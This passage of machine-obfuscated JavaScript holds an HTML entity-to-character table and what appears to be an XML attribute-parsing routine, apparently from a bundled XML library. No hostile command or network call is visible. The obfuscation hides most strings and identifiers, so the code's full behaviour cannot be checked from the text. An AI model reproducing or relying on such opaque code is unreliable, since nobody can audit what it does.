0xc30c96(0x1247)]='⟉',_0x311e10[_0xc30c96(0xf38)]='⫗',_0x311e10[_0xc30c96(0x79e)]='⥻',_0x311e10[_0xc30c96(0xd9a)]='⫂',_0x311e10[_0xc30c96(0x1023)]='⫌',_0x311e10[_0xc30c96(0xeec)]='⊋',_0x311e10[_0xc30c96(0x688)]='⫀',_0x311e10[_0xc30c96(0x116c)]='⋑',_0x311e10[_0xc30c96(0x332)]='⊃',_0x311e10[_0xc30c96(0x15e2)]='⊇',_0x311e10[_0xc30c96(0x10ff)]='⫆',_0x311e10[_0xc30c96(0x11e)]='⊋',_0x311e10[_0xc30c96(0x983)]='⫌',_0x311e10[_0xc30c96(0x1409)]='⫈',_0x311e10[_0xc30c96(0x11a6)]='⫔',_0x311e10[_0xc30c96(0x976)]='⫖',_0x311e10[_0xc30c96(0x10a5)]='⤦',_0x311e10[_0xc30c96(0x184)]='⇙',_0x311e10[_0xc30c96(0x1534)]='↙',_0x311e10[_0xc30c96(0x8e9)]='↙',_0x311e10[_0xc30c96(0x14bb)]='⤪',_0x311e10[_0xc30c96(0x813)]='ß',_0x311e10[_0xc30c96(0x502)]='\x09',_0x311e10[_0xc30c96(0x13b6)]='⌖',_0x311e10[_0xc30c96(0x1d6)]='Τ',_0x311e10[_0xc30c96(0xfff)]='τ',_0x311e10[_0xc30c96(0x988)]='⎴',_0x311e10[_0xc30c96(0xe81)]='Ť',_0x311e10[_0xc30c96(0x53b)]='ť',_0x311e10[_0xc30c96(0x1006)]='Ţ',_0x311e10[_0xc30c96(0x15bb)]='ţ',_0x311e10[_0xc30c96(0x586)]='Т',_0x311e10[_0xc30c96(0x692)]='т',_0x311e10[_0xc30c96(0xc85)]='⃛',_0x311e10[_0xc30c96(0x30f)]='⌕',_0x311e10[_0xc30c96(0x145e)]='𝔗',_0x311e10[_0xc30c96(0xa19)]='𝔱',_0x311e10[_0xc30c96(0x92c)]='∴',_0x311e10[_0xc30c96(0x912)]='∴',_0x311e10[_0xc30c96(0x7e9)]='∴',_0x311e10[_0xc30c96(0x1a3)]='Θ',_0x311e10[_0xc30c96(0xb75)]='θ',_0x311e10[_0xc30c96(0xecd)]='ϑ',_0x311e10[_0xc30c96(0x743)]='ϑ',_0x311e10[_0xc30c96(0xba6)+'x']='≈',_0x311e10[_0xc30c96(0xc94)]='∼',_0x311e10[_0xc30c96(0x13e0)]='\u205f\u200a',_0x311e10[_0xc30c96(0x12d4)]='\u2009',_0x311e10[_0xc30c96(0xa00)]='\u2009',_0x311e10[_0xc30c96(0x776)]='≈',_0x311e10[_0xc30c96(0xf07)]='∼',_0x311e10[_0xc30c96(0x604)]='Þ',_0x311e10[_0xc30c96(0xf3f)]='þ',_0x311e10[_0xc30c96(0x61c)]='∼',_0x311e10[_0xc30c96(0x1195)]='˜',_0x311e10[_0xc30c96(0x2f8)]='≃',_0x311e10[_0xc30c96(0x287)+_0xc30c96(0x14ee)]='≅',_0x311e10[_0xc30c96(0x35f)]='≈',_0x311e10[_0xc30c96(0x276)]='×',_0x311e10[_0xc30c96(0xf60)]='⊠',_0x311e10[_0xc30c96(0x635)]='⨱',_0x311e10[_0xc30c96(0xc7e)]='⨰',_0x311e10[_0xc30c96(0xc22)]='∭',_0x311e10[_0xc30c96(0x7ea)]='⤨',_0x311e10[_0xc30c96(0xa90)]='⊤',_0x311e10[_0xc30c96(0xf27)]='⌶',_0x311e10[_0xc30c96(0x13ed)]='⫱',_0x311e10[_0xc30c96(0x1576)]='𝕋',_0x311e10[_0xc30c96(0xddf)]='𝕥',_0x311e10[_0xc30c96(0x37a)]='⫚',_0x311e10[_0xc30c96(0x1f7)]='⤩',_0x311e10[_0xc30c96(0x36f)]='‴',_0x311e10[_0xc30c96(0x6f0)]='™',_0x311e10[_0xc30c96(0x400)]='™',_0x311e10[_0xc30c96(0x701)]='▵',_0x311e10[_0xc30c96(0x15de)+'wn']='▿',_0x311e10[_0xc30c96(0x243)+'ft']='◃',_0x311e10[_0xc30c96(0x243)+_0xc30c96(0x1f1)]='⊴',_0x311e10[_0xc30c96(0x346)]='≜',_0x311e10[_0xc30c96(0x159c)+_0xc30c96(0xb1c)]='▹',_0x311e10[_0xc30c96(0x159c)+_0xc30c96(0xd2e)]='⊵',_0x311e10[_0xc30c96(0x92a)]='◬',_0x311e10[_0xc30c96(0xfde)]='≜',_0x311e10[_0xc30c96(0xd5e)]='⨺',_0x311e10[_0xc30c96(0x650)]='⃛',_0x311e10[_0xc30c96(0x1500)]='⨹',_0x311e10[_0xc30c96(0x2f5)]='⧍',_0x311e10[_0xc30c96(0x63e)]='⨻',_0x311e10[_0xc30c96(0x2c3)]='⏢',_0x311e10[_0xc30c96(0x798)]='𝒯',_0x311e10[_0xc30c96(0x915)]='𝓉',_0x311e10[_0xc30c96(0xb21)]='Ц',_0x311e10[_0xc30c96(0xbec)]='ц',_0x311e10[_0xc30c96(0xf5a)]='Ћ',_0x311e10[_0xc30c96(0x9f1)]='ћ',_0x311e10[_0xc30c96(0x149d)]='Ŧ',_0x311e10[_0xc30c96(0x503)]='ŧ',_0x311e10[_0xc30c96(0x15f4)]='≬',_0x311e10[_0xc30c96(0xe56)+_0xc30c96(0x56e)]='↞',_0x311e10[_0xc30c96(0x3ed)+_0xc30c96(0xeb8)]='↠',_0x311e10[_0xc30c96(0x8c3)]='Ú',_0x311e10[_0xc30c96(0xce6)]='ú',_0x311e10[_0xc30c96(0xa95)]='↟',_0x311e10[_0xc30c96(0x8fb)]='⇑',_0x311e10[_0xc30c96(0x124a)]='↑',_0x311e10[_0xc30c96(0xde)]='⥉',_0x311e10[_0xc30c96(0x711)]='Ў',_0x311e10[_0xc30c96(0xc89)]='ў',_0x311e10[_0xc30c96(0x114d)]='Ŭ',_0x311e10[_0xc30c96(0xaea)]='ŭ',_0x311e10[_0xc30c96(0x1444)]='Û',_0x311e10[_0xc30c96(0x109e)]='û',_0x311e10[_0xc30c96(0x311)]='У',_0x311e10[_0xc30c96(0x90c)]='у',_0x311e10[_0xc30c96(0x129f)]='⇅',_0x311e10[_0xc30c96(0x246)]='Ű',_0x311e10[_0xc30c96(0x58a)]='ű',_0x311e10[_0xc30c96(0x633)]='⥮',_0x311e10[_0xc30c96(0x133d)]='⥾',_0x311e10[_0xc30c96(0xeae)]='𝔘',_0x311e10[_0xc30c96(0xa94)]='𝔲',_0x311e10[_0xc30c96(0x41c)]='Ù',_0x311e10[_0xc30c96(0xf46)]='ù',_0x311e10[_0xc30c96(0xcf3)]='⥣',_0x311e10[_0xc30c96(0x1330)]='↿',_0x311e10[_0xc30c96(0x159d)]='↾',_0x311e10[_0xc30c96(0xcb4)]='▀',_0x311e10[_0xc30c96(0xe23)]='⌜',_0x311e10[_0xc30c96(0x222)]='⌜',_0x311e10[_0xc30c96(0x704)]='⌏',_0x311e10[_0xc30c96(0x11c4)]='◸',_0x311e10[_0xc30c96(0xbf4)]='Ū',_0x311e10[_0xc30c96(0x380)]='ū',_0x311e10[_0xc30c96(0x1281)]='¨',_0x311e10[_0xc30c96(0x394)]='_',_0x311e10[_0xc30c96(0xbac)]='⏟',_0x311e10[_0xc30c96(0x25f)+'et']='⎵',_0x311e10[_0xc30c96(0xe8e)+_0xc30c96(0x124d)]='⏝',_0x311e10[_0xc30c96(0xf72)]='⋃',_0x311e10[_0xc30c96(0x1290)]='⊎',_0x311e10[_0xc30c96(0x1253)]='Ų',_0x311e10[_0xc30c96(0x35b)]='ų',_0x311e10[_0xc30c96(0x8dd)]='𝕌',_0x311e10[_0xc30c96(0xa0f)]='𝕦',_0x311e10[_0xc30c96(0x144a)]='↑',_0x311e10[_0xc30c96(0xb26)]='⇑',_0x311e10[_0xc30c96(0x9c1)]='↑',_0x311e10[_0xc30c96(0xcef)]='⤒',_0x311e10[_0xc30c96(0x68a)+_0xc30c96(0x109d)]='⇅',_0x311e10[_0xc30c96(0x81a)+'w']='↕',_0x311e10[_0xc30c96(0x1572)+'w']='⇕',_0x311e10[_0xc30c96(0x1c2)+'w']='↕',_0x311e10[_0xc30c96(0x1b7)+_0xc30c96(0x1378)]='⥮',_0x311e10[_0xc30c96(0xc93)+_0xc30c96(0xe5)]='↿',_0x311e10[_0xc30c96(0x4ca)+_0xc30c96(0x1323)]='↾',_0x311e10[_0xc30c96(0x7cf)]='⊎',_0x311e10[_0xc30c96(0x6e6)+_0xc30c96(0x15b2)]='↖',_0x311e10[_0xc30c96(0x991)+_0xc30c96(0x727)]='↗',_0x311e10[_0xc30c96(0x1482)]='ϒ',_0x311e10[_0xc30c96(0x202)]='υ',_0x311e10[_0xc30c96(0x658)]='ϒ',_0x311e10[_0xc30c96(0x666)]='Υ',_0x311e10[_0xc30c96(0x2f3)]='υ',_0x311e10[_0xc30c96(0x78b)]='⊥',_0x311e10[_0xc30c96(0x11d1)]='↥',_0x311e10[_0xc30c96(0x1546)]='⇈',_0x311e10[_0xc30c96(0xbd2)]='⌝',_0x311e10[_0xc30c96(0x14a3)]='⌝',_0x311e10[_0xc30c96(0x1476)]='⌎',_0x311e10[_0xc30c96(0xf31)]='Ů',_0x311e10[_0xc30c96(0x735)]='ů',_0x311e10[_0xc30c96(0x1d1)]='◹',_0x311e10[_0xc30c96(0x2bd)]='𝒰',_0x311e10[_0xc30c96(0x2c8)]='𝓊',_0x311e10[_0xc30c96(0x1026)]='⋰',_0x311e10[_0xc30c96(0x1213)]='Ũ',_0x311e10[_0xc30c96(0x595)]='ũ',_0x311e10[_0xc30c96(0x12d0)]='▵',_0x311e10[_0xc30c96(0x8c2)]='▴',_0x311e10[_0xc30c96(0x12b4)]='⇈',_0x311e10[_0xc30c96(0xc2c)]='Ü',_0x311e10[_0xc30c96(0x11f3)]='ü',_0x311e10[_0xc30c96(0x296)]='⦧',_0x311e10[_0xc30c96(0x14f2)]='⦜',_0x311e10[_0xc30c96(0x13bd)]='ϵ',_0x311e10[_0xc30c96(0x1258)]='ϰ',_0x311e10[_0xc30c96(0xa4f)]='∅',_0x311e10[_0xc30c96(0xa45)]='ϕ',_0x311e10[_0xc30c96(0xe6c)]='ϖ',_0x311e10[_0xc30c96(0xc20)]='∝',_0x311e10[_0xc30c96(0xa9)]='⇕',_0x311e10[_0xc30c96(0x10c)]='↕',_0x311e10[_0xc30c96(0x4d2)]='ϱ',_0x311e10[_0xc30c96(0xba0)]='ς',_0x311e10[_0xc30c96(0x683)+'eq']='⊊︀',_0x311e10[_0xc30c96(0x683)+_0xc30c96(0x898)]='⫋︀',_0x311e10[_0xc30c96(0x2d0)+'eq']='⊋︀',_0x311e10[_0xc30c96(0x2d0)+_0xc30c96(0x898)]='⫌︀',_0x311e10[_0xc30c96(0x40d)]='ϑ',_0x311e10[_0xc30c96(0xb78)+_0xc30c96(0xad0)]='⊲',_0x311e10[_0xc30c96(0xb78)+_0xc30c96(0xf4e)]='⊳',_0x311e10[_0xc30c96(0x1419)]='⫫',_0x311e10[_0xc30c96(0x165)]='⫨',_0x311e10[_0xc30c96(0x1440)]='⫩',_0x311e10[_0xc30c96(0x10b2)]='В',_0x311e10[_0xc30c96(0x1140)]='в',_0x311e10[_0xc30c96(0xdfb)]='⊫',_0x311e10[_0xc30c96(0xd7e)]='⊩',_0x311e10[_0xc30c96(0x123c)]='⊨',_0x311e10[_0xc30c96(0x1284)]='⊢',_0x311e10[_0xc30c96(0x804)]='⫦',_0x311e10[_0xc30c96(0x264)]='⋁',_0x311e10[_0xc30c96(0xffc)]='∨',_0x311e10[_0xc30c96(0x8da)]='⊻',_0x311e10[_0xc30c96(0x1616)]='≚',_0x311e10[_0xc30c96(0x9cc)]='⋮',_0x311e10[_0xc30c96(0xb07)]='‖',_0x311e10[_0xc30c96(0x1383)]='|',_0x311e10[_0xc30c96(0x1288)]='‖',_0x311e10[_0xc30c96(0x7a4)]='|',_0x311e10[_0xc30c96(0xf5)+'r']='∣',_0x311e10[_0xc30c96(0x4c0)+'ne']='|',_0x311e10[_0xc30c96(0x7da)+_0xc30c96(0xb9c)]='❘',_0x311e10[_0xc30c96(0x1211)+_0xc30c96(0xc9)]='≀',_0x311e10[_0xc30c96(0x1553)+_0xc30c96(0xd39)]='\u200a',_0x311e10[_0xc30c96(0xf75)]='𝔙',_0x311e10[_0xc30c96(0xc48)]='𝔳',_0x311e10[_0xc30c96(0x5f0)]='⊲',_0x311e10[_0xc30c96(0xaf1)]='⊂⃒',_0x311e10[_0xc30c96(0x639)]='⊃⃒',_0x311e10[_0xc30c96(0xfa0)]='𝕍',_0x311e10[_0xc30c96(0x1b2)]='𝕧',_0x311e10[_0xc30c96(0xe2b)]='∝',_0x311e10[_0xc30c96(0x1201)]='⊳',_0x311e10[_0xc30c96(0x1010)]='𝒱',_0x311e10[_0xc30c96(0x160e)]='𝓋',_0x311e10[_0xc30c96(0x1471)]='⫋︀',_0x311e10[_0xc30c96(0xf58)]='⊊︀',_0x311e10[_0xc30c96(0x882)]='⫌︀',_0x311e10[_0xc30c96(0x561)]='⊋︀',_0x311e10[_0xc30c96(0xd23)]='⊪',_0x311e10[_0xc30c96(0x419)]='⦚',_0x311e10[_0xc30c96(0xc1a)]='Ŵ',_0x311e10[_0xc30c96(0x12e9)]='ŵ',_0x311e10[_0xc30c96(0x13c)]='⩟',_0x311e10[_0xc30c96(0xbda)]='⋀',_0x311e10[_0xc30c96(0x1078)]='∧',_0x311e10[_0xc30c96(0x1240)]='≙',_0x311e10[_0xc30c96(0xbe)]='℘',_0x311e10[_0xc30c96(0xba)]='𝔚',_0x311e10[_0xc30c96(0x1625)]='𝔴',_0x311e10[_0xc30c96(0x539)]='𝕎',_0x311e10[_0xc30c96(0x15ba)]='𝕨',_0x311e10['wp']='℘',_0x311e10['wr']='≀',_0x311e10[_0xc30c96(0x81b)]='≀',_0x311e10[_0xc30c96(0x8aa)]='𝒲',_0x311e10[_0xc30c96(0x35e)]='𝓌',_0x311e10[_0xc30c96(0x1631)]='⋂',_0x311e10[_0xc30c96(0x499)]='◯',_0x311e10[_0xc30c96(0xcde)]='⋃',_0x311e10[_0xc30c96(0x401)]='▽',_0x311e10[_0xc30c96(0x1266)]='𝔛',_0x311e10[_0xc30c96(0x4dc)]='𝔵',_0x311e10[_0xc30c96(0x163b)]='⟺',_0x311e10[_0xc30c96(0x315)]='⟷',_0x311e10['Xi']='Ξ',_0x311e10['xi']='ξ',_0x311e10[_0xc30c96(0x126f)]='⟸',_0x311e10[_0xc30c96(0xa65)]='⟵',_0x311e10[_0xc30c96(0xb10)]='⟼',_0x311e10[_0xc30c96(0x1114)]='⋻',_0x311e10[_0xc30c96(0x1651)]='⨀',_0x311e10[_0xc30c96(0x6a0)]='𝕏',_0x311e10[_0xc30c96(0x13ee)]='𝕩',_0x311e10[_0xc30c96(0x13c2)]='⨁',_0x311e10[_0xc30c96(0x1606)]='⨂',_0x311e10[_0xc30c96(0x12f2)]='⟹',_0x311e10[_0xc30c96(0x219)]='⟶',_0x311e10[_0xc30c96(0xb46)]='𝒳',_0x311e10[_0xc30c96(0x18b)]='𝓍',_0x311e10[_0xc30c96(0x20a)]='⨆',_0x311e10[_0xc30c96(0xefb)]='⨄',_0x311e10[_0xc30c96(0x109a)]='△',_0x311e10[_0xc30c96(0x1241)]='⋁',_0x311e10[_0xc30c96(0x597)]='⋀',_0x311e10[_0xc30c96(0xf6b)]='Ý',_0x311e10[_0xc30c96(0x238)]='ý',_0x311e10[_0xc30c96(0x1640)]='Я',_0x311e10[_0xc30c96(0x70c)]='я',_0x311e10[_0xc30c96(0x584)]='Ŷ',_0x311e10[_0xc30c96(0x1357)]='ŷ',_0x311e10[_0xc30c96(0x3ec)]='Ы',_0x311e10[_0xc30c96(0x12c4)]='ы',_0x311e10[_0xc30c96(0x33e)]='¥',_0x311e10[_0xc30c96(0x7ec)]='𝔜',_0x311e10[_0xc30c96(0x31b)]='𝔶',_0x311e10[_0xc30c96(0x427)]='Ї',_0x311e10[_0xc30c96(0x12c1)]='ї',_0x311e10[_0xc30c96(0x13d)]='𝕐',_0x311e10[_0xc30c96(0x828)]='𝕪',_0x311e10[_0xc30c96(0xf62)]='𝒴',_0x311e10[_0xc30c96(0x115b)]='𝓎',_0x311e10[_0xc30c96(0x716)]='Ю',_0x311e10[_0xc30c96(0xea0)]='ю',_0x311e10[_0xc30c96(0x142)]='Ÿ',_0x311e10[_0xc30c96(0x47d)]='ÿ',_0x311e10[_0xc30c96(0xc5f)]='Ź',_0x311e10[_0xc30c96(0x149b)]='ź',_0x311e10[_0xc30c96(0x157a)]='Ž',_0x311e10[_0xc30c96(0x672)]='ž',_0x311e10[_0xc30c96(0x49a)]='З',_0x311e10[_0xc30c96(0xc64)]='з',_0x311e10[_0xc30c96(0x69b)]='Ż',_0x311e10[_0xc30c96(0x6e4)]='ż',_0x311e10[_0xc30c96(0x13c5)]='ℨ',_0x311e10[_0xc30c96(0x64e)+_0xc30c96(0x536)]='​',_0x311e10[_0xc30c96(0x1d5)]='Ζ',_0x311e10[_0xc30c96(0xdc5)]='ζ',_0x311e10[_0xc30c96(0x11d5)]='ℨ',_0x311e10[_0xc30c96(0xfd2)]='𝔷',_0x311e10[_0xc30c96(0xae1)]='Ж',_0x311e10[_0xc30c96(0x768)]='ж',_0x311e10[_0xc30c96(0x1f4)]='⇝',_0x311e10[_0xc30c96(0xe4d)]='ℤ',_0x311e10[_0xc30c96(0x880)]='𝕫',_0x311e10[_0xc30c96(0x78e)]='𝒵',_0x311e10[_0xc30c96(0x6f8)]='𝓏',_0x311e10[_0xc30c96(0xdb4)]='‍',_0x311e10[_0xc30c96(0xabb)]='‌';return _0xbe4f36||(_0xbe4f36=0x1,_0x5467fd=_0x4d94ba,_0x51622d=_0x44f168()[_0xc30c96(0x2fe)],_0x5467fd[_0xc30c96(0x1507)+'ES']=_0x51622d(_0x1c207b),_0x5467fd[_0xc30c96(0x652)+_0xc30c96(0x8cf)]=_0x51622d(_0x311e10),_0x5467fd[_0xc30c96(0x4c7)]=_0x5467fd[_0xc30c96(0x652)+_0xc30c96(0x8cf)]),_0x4d94ba;var _0x5467fd,_0x51622d;}var _0x279946,_0x53d741,_0x546ab3,_0x52ac66={};function _0x458a18(){const _0x1dbc4c=_0x5639ec;if(_0x279946)return _0x52ac66;_0x279946=0x1;var _0x585659=_0x44f168()[_0x1dbc4c(0x529)],_0xfe84f2=/[A-Z_a-z\xC0-\xD6\xD8-\xF6\u00F8-\u02FF\u0370-\u037D\u037F-\u1FFF\u200C-\u200D\u2070-\u218F\u2C00-\u2FEF\u3001-\uD7FF\uF900-\uFDCF\uFDF0-\uFFFD]/,_0x4717d7=new RegExp(_0x1dbc4c(0x611)+_0xfe84f2[_0x1dbc4c(0xa5d)][_0x1dbc4c(0x3c9)](0x1,-0x1)+(_0x1dbc4c(0x7cd)+_0x1dbc4c(0xb63)+_0x1dbc4c(0x13ad)+_0x1dbc4c(0x1261))),_0x5eb049=new RegExp('^'+_0xfe84f2[_0x1dbc4c(0xa5d)]+_0x4717d7[_0x1dbc4c(0xa5d)]+_0x1dbc4c(0xf1)+_0xfe84f2[_0x1dbc4c(0xa5d)]+_0x4717d7[_0x1dbc4c(0xa5d)]+_0x1dbc4c(0xde5));function _0x2fbb33(_0xacd45c,_0x127f5a){const _0x57c5d9=_0x1dbc4c;this[_0x57c5d9(0xcbe)]=_0xacd45c,this[_0x57c5d9(0x1656)]=_0x127f5a,Error[_0x57c5d9(0x831)+_0x57c5d9(0x56f)]&&Error[_0x57c5d9(0x831)+_0x57c5d9(0x56f)](this,_0x2fbb33);}function _0x59f408(){}function _0x2e52c9(_0x39fb82,_0x337dd5){const _0x11958=_0x1dbc4c;return _0x337dd5[_0x11958(0x9af)]=_0x39fb82[_0x11958(0x9af)],_0x337dd5[_0x11958(0xa87)+'er']=_0x39fb82[_0x11958(0xa87)+'er'],_0x337dd5;}function _0x58d528(_0x5382c8,_0x4f8d14,_0xc8f369,_0x1d3c4c,_0x5ddb15,_0x29f94e){const _0x369805=_0x1dbc4c;function _0x342b46(_0x263b47,_0x5d8c6d,_0x391711){const _0x115a23=_0x55f5;_0xc8f369[_0x115a23(0x21b)+_0x115a23(0x6a9)][_0x115a23(0xad5)+_0x115a23(0xb16)](_0x263b47)&&_0x29f94e[_0x115a23(0x1256)](_0x115a23(0x5a1)+_0x263b47+_0x115a23(0x11cf)),_0xc8f369[_0x115a23(0x8be)](_0x263b47,_0x5d8c6d[_0x115a23(0x161d)](/[\t\n\r]/g,'\x20')[_0x115a23(0x161d)](/&#?\w+;/g,_0x5ddb15),_0x391711);}for(var _0x547e82,_0x588638=++_0x4f8d14,_0x31440f=0x0;;){var _0x35eef9=_0x5382c8[_0x369805(0x1028)](_0x588638);switch(_0x35eef9){case'=':if(0x1===_0x31440f)_0x547e82=_0x5382c8[_0x369805(0x3c9)](_0x4f8d14,_0x588638),_0x31440f=0x3;else{if(0x2!==_0x31440f)throw new Error(_0x369805(0xc7a)+_0x369805(0x101b)+_0x369805(0x14ed)+_0x369805(0x12ec));_0x31440f=0x3;}break;case'\x27':case'\x22':if(0x3===_0x31440f||0x1===_0x31440f){if(0x1===_0x31440f&&(_0x29f94e[_0x369805(0x20e)](_0x369805(0xc7a)+_0x369805(0x6bc)+_0x369805(0xf26)),_0x547e82=_0x5382c8[_0x369805(0x3c9)](_0x4f8d14,_0x588638)),_0x4f8d14=_0x588638+0x1,!((_0x588638=_0x5382c8[_0x369805(0x637)](_0x35eef9,_0x4f8d14))>0x0))throw new Error(_0x369805(0xc7a)+_0x369805(0x119a)+_0x369805(0x2e3)+_0x35eef9+_0x369805(0x84e));_0x342b46(_0x547e82,_0x2b2192=_0x5382c8[_0x369805(0x3c9)](_0x4f8d14,_0x588638),_0x4f8d14-0x1),_0x31440f=0x5;}else{if(0x4!=_0x31440f)throw new Error(_0x369805(0xc7a)+_0x369805(0x6bc)+_0x369805(0xf26));_0x342b46(_0x547e82,_0x2b2192=_0x5382c8[_0x369805(0x3c9)](_0x4f8d14,_0x588638),_0x4f8d14),_0x29f94e[_0x369805(0x20e)](_0x369805(0xc7a)+'\x22'+_0x547e82+(_0x369805(0x1485)+_0x369805(0x13fa))+_0x35eef9+_0x369805(0x141)),_0x4f8d14=_0x588638+0x1,_0x31440f=0x5;}break;case'/':switch(_0x31440f){case 0x0:_0xc8f369[_0x369805(0xe31)](_0x5382c8[_0x369805(0x3c9)](_0x4f8d14,_0x588638));case 0x5:case 0x6:case 0x7:_0x31440f=0x7,_0xc8f369[_0x369805(0x3e1)]=!0x0;case 0x4:case 0x1:break;case 0x2:_0xc8f369[_0x369805(0x3e1)]=!0x0;break;default:throw new Error(_0x369805(0xc7a)+_0x369805(0xe30)+_0x369805(0x9cf)+_0x369805(0x137c));}break;case'':return _0x29f94e[_0x369805(0xff)](_0x369805(0x99d)+_0x369805(0x3ce)+_0x369805(0x754)),0x0==_0x31440f&&_0xc8f369[_0x369805(0xe31)](_0x5382c8[_0x369805(0x3c9)](_0x4f8d14,_0x588638)),_0x588638;case'>':switch(_0x31440f){case 0x0:_0xc8f369[_0x369805(0xe31)](_0x5382c8[_0x369805(0x3c9)](_0x4f8d14,_0x588638));case 0x5:case 0x6:case 0x7:break;case 0x4:case 0x1:'/'===(_0x2b2192=_0x5382c8[_0x369805(0x3c9)](_0x4f8d14,_0x588638))[_0x369805(0x3c9)](-0x1)&&(_0xc8f369[_0x369805(0x3e1)]=!0x0,_0x2b2192=_0x2b2192[_0x369805(0x3c9)](0x0,-0x1));case 0x2:0x2===_0x31440f&&(_0x2b2192=_0x547e82),0x4==_0x31440f?(_0x29f94e[_0x369805(0x20e)](_0x369805(0xc7a)+'\x22'+_0x2b2192+(_0x369805(0x643)+_0x369805(0x4d1))),_0x342b46(_0x547e82,_0x2b2192,_0x4f8d14)):(_0x585659[_0x369805(0x10ba)](_0x1d3c4c[''])&&_0x2b2192[_0x369805(0x41a)](/^(?:disabled|checked|selected)$/i)||_0x29f94e[_0x369805(0x20e)](_0x369805(0xc7a)+'\x22'+_0x2b2192+(_0x369805(0xf4d)+_0x369805(0x252))+_0x2b2192+(_0x369805(0xc45)+'!')),_0x342b46(_0x2b2192,_0x2b2192,_0x4f8d14));break;case 0x3:throw new Error(_0x369805(0xc7a)+_0x369805(0xf84)+_0x369805(0x190));}return _0x588638;case'\u0080':_0x35eef9='\x20';default:if(_0x35eef9<='\x20')switch(_0x31440f){case 0x0:_0xc8f369[_0x369805(0xe31)](_0x5382c8[_0x369805(0x3c9)](_0x4f8d14,_0x588638)),_0x31440f=0x6;break;case 0x1:_0x547e82=_0x5382c8[_0x369805(0x3c9)](_0x4f8d14,_0x588638),_0x31440f=0x2;break;case 0x4:var _0x2b2192=_0x5382c8[_0x369805(0x3c9)](_0x4f8d14,_0x588638);_0x29f94e[_0x369805(0x20e)](_0x369805(0xc7a)+'\x22'+_0x2b2192+(_0x369805(0x643)+_0x369805(0x3fe))),_0x342b46(_0x547e82,_0x2b2192,_0x4f8d14);case 0x5:_0x31440f=0x6;}else switch(_0x31440f){case 0x2:_0xc8f369[_0x369805(0xa13)],_0x585659[_0x369805(0x10ba)](_0x1d3c4c[''])&&_0x547e82[_0x369805(0x41a)](/^(?:disabled|checked|selected)$/i)||_0x29f94e[_0x369805(0x20e)](_0x369805(0xc7a)+'\x22'+_0x547e82+(_0x369805(0xf4d)+_0x369805(0x252))+_0x547e82+(_0x369805(0x714)+'!!')),_0x342b46(_0x547e82,_0x547e82,_0x4f8d14),_0x4f8d14=_0x588638,_0x31440f=0x1;break;case 0x5:_0x29f94e[_0x369805(0x20e)](_0x369805(0xc7a)+_0x369805(0xc95)+_0x369805(0x63a)+_0x547e82+_0x369805(0x53e));case 0x6:_0x31440f=0x1,_0x4f8d14=_0x588638;break;case 0x3:_0x31440f=0x4,_0x4f8d14=_0x588638;break;case 0x7:throw new Error(_0x369805(0xc6f)+_0x369805(0x1229)+_0x369805(0x949)+_0x369805(0x682)+_0x369805(0x1587)+_0x369805(0xca8));}}_0x588638++;}}function _0x1defda(_0x45536f,_0xeea76d,_0x15b365){const _0x39f1ac=_0x1dbc4c;for(var _0x307205=_0x45536f[_0x39f1ac(0xa13)],_0x5e4e29=null,_0x39f7d6=_0x45536f[_0x39f1ac(0xd67)];_0x39f7d6--;){var _0x5e36b9=_0x45536f[_0x39f7d6],_0x2aa925=_0x5e36b9[_0x39f1ac(0x165f)],_0x5b6b14=_0x5e36b9[_0x39f1ac(0x916)];if((_0x43cdbb=_0x2aa925[_0x39f1ac(0x637)](':'))>0x0)var _0x330380=_0x5e36b9[_0x39f1ac(0x259)]=_0x2aa925[_0x39f1ac(0x3c9)](0x0,_0x43cdbb),_0x5e7f79=_0x2aa925[_0x39f1ac(0x3c9)](_0x43cdbb+0x1),_0x366d61=_0x39f1ac(0xe73)===_0x330380&&_0x5e7f79;else _0x5e7f79=_0x2aa925,_0x330380=null,_0x366d61=_0x39f1ac(0xe73)===_0x2aa925&&'';_0x5e36b9[_0x39f1ac(0x6e2)]=_0x5e7f79,!0x1!==_0x366d61&&(null==_0x5e4e29&&(_0x5e4e29={},_0x552c65(_0x15b365,_0x15b365={})),_0x15b365[_0x366d61]=_0x5e4e29[_0x366d61]=_0x5b6b14,_0x5e36b9[_0x39f1ac(0x4ff)]=_0x585659[_0x39f1ac(0xc41)],_0xeea76d[_0x39f1ac(0xc74)+_0x39f1ac(0x68e)](_0x366d61,_0x5b6b14));}for(_0x39f7d6=_0x45536f[_0x39f1ac(0xd67)];_0x39f7d6--;)(_0x330380=(_0x5e36b9=_0x45536f[_0x39f7d6])[_0x39f1ac(0x259)])&&(_0x39f1ac(0x66c)===_0x330380&&(_0x5e36b9[_0x39f1ac(0x4ff)]=_0x585659[_0x39f1ac(0xb9e)]),_0x39f1ac(0xe73)!==_0x330380&&(_0x5e36b9[_0x39f1ac(0x4ff)]=_0x15b365[_0x330380||'']));var _0x43cdbb;(_0x43cdbb=_0x307205[_0x39f1ac(0x637)](':'))>0x0?(_0x330380=_0x45536f[_0x39f1ac(0x259)]=_0x307205[_0x39f1ac(0x3c9)](0x0,_0x43cdbb),_0x5e7f79=_0x45536f[_0x39f1ac(0x6e2)]=_0x307205[_0x39f1ac(0x3c9)](_0x43cdbb+0x1)):(_0x330380=null,_0x5e7f79=_0x45536f[_0x39f1ac(0x6e2)]=_0x307205);var _0x2fbb80=_0x45536f[_0x39f1ac(0x4ff)]=_0x15b365[_0x330380||''];if(_0xeea76d[_0x39f1ac(0x8fa)+'nt'](_0x2fbb80,_0x5e7f79,_0x307205,_0x45536f),!_0x45536f[_0x39f1ac(0x3e1)])return _0x45536f[_0x39f1ac(0x777)+'ap']=_0x15b365,_0x45536f[_0x39f1ac(0xfb8)]=_0x5e4e29,!0x0;if(_0xeea76d[_0x39f1ac(0x616)](_0x2fbb80,_0x5e7f79,_0x307205),_0x5e4e29){for(_0x330380 in _0x5e4e29)Object[_0x39f1ac(0xbc4)][_0x39f1ac(0xad5)+_0x39f1ac(0xb16)][_0x39f1ac(0x6f1)](_0x5e4e29,_0x330380)&&_0xeea76d[_0x39f1ac(0x547)+_0x39f1ac(0x2b1)](_0x330380);}}function _0x1ac139(_0x197863,_0x292d75,_0x501b27,_0xf8ef0c,_0x167a4b){const _0x357d4c=_0x1dbc4c;if(/^(?:script|textarea)$/i[_0x357d4c(0x554)](_0x501b27)){var 